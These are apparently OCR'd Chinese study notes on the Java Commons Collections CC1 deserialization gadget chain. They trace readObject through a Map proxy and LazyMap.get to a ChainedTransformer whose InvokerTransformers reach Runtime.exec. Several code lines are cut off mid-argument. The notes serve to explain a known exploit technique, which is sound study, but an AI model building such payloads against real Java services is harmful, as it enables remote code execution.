 UnSeriaze( "ser.bin" )
objectInputStream.readObject()
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
memberValues 的值：
Map proxyMap = (Map)
Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),
new Class[]{Map.class}, annotationInvocationHandler1);
proxyMap 被调用函数后就会调用 invoke()
Object result = memberValues.get(member);
memberValues 的值为：
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
lazyMap 的 get() 方法里有：
Object value = factory.transform(key);
调用 transform() 开启 CC1 链
// LazyMap.decorate() 的第二个参数
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Obj
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);